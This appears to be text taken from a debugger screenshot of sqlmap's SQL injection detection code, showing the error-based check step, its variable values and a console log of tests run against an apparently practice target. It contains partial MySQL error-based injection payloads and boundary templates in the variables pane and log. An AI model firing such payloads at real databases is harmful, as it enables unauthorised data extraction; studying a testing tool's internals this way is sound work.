 609
610 # In case of error-based SQL injection
611 elif method == PAYLOAD.METHOD.GREP:
612 # Perform the test's request and grep the response
613 # body for the test's <grep> regular expression
614 try:
615 page, headers, _ = Request.queryPage(reqPayload, place, content=True, raise404=False) page: u'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
616 output = extractRegexResult(check, page, re.DOTALL | re.IGNORECASE) output: u'1'
617 output = output or extractRegexResult(check, threadData.lastHTTPError[2] if wasLastResponseHTTPError() else None, re.DOTALL | re.IGNORECASE)
618 output = output or extractRegexResult(check, listToStrValue((headers[key] for key in headers.keys() if key.lower() != URI_HTTP_HEADER.lower(
619 output = output or extractRegexResult(check, threadData.lastRedirectMsg[1] if threadData.lastRedirectMsg and threadData.lastRedirectMsg[0] =
620
621 if output:
622 result = output == "1" result: True
623
checkSqlInjection() › while tests › try › for boundary in boundaries › for where in test.where › for method, check in test.respo... › elif method == PAYLOAD.METHOD.G... › try › if output › if result
Variables
boundPayload = {str} '\' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a7a6b71,(SELECT (ELT(2488=2488,1))),0x7176787071,0x78))s), 8446744073709551610,
boundaries = {list} <type 'list'>: [{'suffix': '[GENERIC_SQL_COMMENT]', 'level': 3, 'clause': [1], 'ptype': 1, 'prefix': ')', 'where': [1, 2]}, {'suffix': ' AND ([RANDNUM]=[RAN... View
boundary = {AttribDict} {'suffix': " AND '[RANDSTR]'='[RANDSTR]", 'level': 1, 'clause': [1], 'ptype': 2, 'prefix': "'", 'where': [1, 2]}
candidate = {unicode} u'Your'
candidates = {list} <type 'list'>: [u'Your', u'Login', u'name:Dumb', u'Password:Dumb', u'Your Password:Dumb', u'Your Login name:Dumb']
check = {str} 'qjzkq(?P<result>.*?)qvxpq'
clause = {list} <type 'list'>: [1, 2, 3, 8, 9]
clauseMatch = {bool} True
clauseTest = {int} 1
comment = {str} ''
condBound = {bool} False
condType = {bool} False
debugMsg = {str} 'skipping test \'MySQL < 5.0 boolean-based blind - Stacked queries\' because the payload for boolean-based blind has already been identified'
errorSet = {set} <type 'set'>: set([u'right', u'SQL', u'manual', u'in', u'Dhakkan', u'an', u'LIMIT', u'at', u'have', u'MySQL', u'You', u'check', u'")", u'use', u'for', u'your', u'1'... View
falseCode = {NoneType} None
falseHeaders = {str} 'Date: Mon, 04 Nov 2019 12:59:21 GMT\\r\\n\', \'Server: Apache/2.4.7 (Ubuntu)\\r\\n\', \'X-Powered-By: PHP/5.5.9-1ubuntu4.13\\r\\n\', \'Vary... View
Console
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL boolean-based blind - Paramet
[21:00:02] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind -
[21:00:02] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind -
[21:00:02] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - O
[21:00:02] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - O
[21:00:02] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind -
[21:00:02] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - S
[21:00:02] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVI
[21:00:02] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONC